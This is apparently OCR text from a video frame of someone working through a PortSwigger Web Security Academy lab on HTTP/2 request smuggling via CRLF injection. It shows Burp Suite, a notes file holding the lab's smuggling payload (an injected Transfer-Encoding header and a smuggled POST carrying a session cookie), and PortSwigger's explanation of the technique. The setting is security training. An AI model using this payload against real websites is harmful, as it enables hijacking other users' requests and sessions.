 Player
Burp Suite Professional ...
Advanced request smug...
*/root/Downloads/ports...
root@kali: ~/Download...
08:56 PM
Burp Suite Pro
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
*/root/Downloads/portswigger/http_r
File Edit Search View Document Help
Warning: you are using the root a
http_request_s
76 Host: 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
77
78 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
79
80
81
82 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
83 Lab: HTTP/2 request smuggling via CRLF injection
84 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
85 :::: https://portswigger.net/web-security/request-smuggling/advanced
86
87 Name
88
89 foo
90
91 Value
92
93 bar
94 Transfer-Encoding: chunked
95
96
97 ***
98 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
99 ***
100
101 0
102
103 POST / HTTP/1.1
104 Host: 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
105 Cookie: session=huTgruwDgcAvDzryKNmV8szVSw2vNNuy
106 Content-Length: 800
107
108 search=x
109
110 ***
111
Advanced request smugg
https://portswigger.net/web-security/request-smuggling/advanced
8
Burp
Response queue poisoning is a powerful request smuggling attack that enables you to steal arbitrary responses
intended for other users, potentially compromising their accounts and even the entire site.
Read more
Response queue poisoning
Request smuggling via CRLF injection
Even if websites take steps to prevent basic H2.CL or H2.TE attacks, such as validating the content-length or
stripping any transfer-encoding headers, HTTP/2's binary format enables some novel ways to bypass these
kinds of front-end measures.
In HTTP/1, you can sometimes exploit discrepancies between how servers handle standalone newline (\n) characters
to smuggle prohibited headers. If the back-end treats this as a delimiter, but the front-end server does not, some front-
end servers will fail to detect the second header at all.
Foo: bar\nTransfer-Encoding: chunked
This discrepancy doesn't exist with the handling of a full CRLF (\r\n) sequence because all HTTP/1 servers agree
that this terminates the header.
On the other hand, as HTTP/2 messages are binary rather than text-based, the boundaries of each header are based
on explicit, predetermined offsets rather than delimiter characters. This means that \r\n no longer has any special
significance within a header value and, therefore, can be included inside the value itself without causing the header to
be split:
foo bar\r\nTransfer-Encoding: chunked
This may seem relatively harmless on its own, but when this is rewritten as an HTTP/1 request, the \r\n will once
again be interpreted as a header delimiter. As a result, an HTTP/1 back-end server would see two distinct headers:
Foo: bar
Transfer-Encoding: chunked
Privacy - Terms
LAB
PRACTITIONER
smuggle
Highlight All Match Case Match Diacritics Whole Words 5 of 9 matches